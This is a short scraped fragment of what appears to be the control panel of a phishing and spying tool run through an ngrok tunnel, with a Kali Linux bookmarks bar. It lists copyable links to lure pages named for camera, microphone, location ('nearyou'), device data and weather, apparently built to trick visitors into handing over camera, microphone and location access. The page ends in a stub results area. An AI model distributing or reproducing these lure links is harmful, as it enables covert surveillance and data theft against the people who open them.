 https://98fd-154-125-129-197.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://98fd-154-125-129-197.ngrok-free.app/templates/camera_temp/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/microphone/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/nearyou/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/normal_data/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/weather/index.html Copy
result ...
CTRL DROIT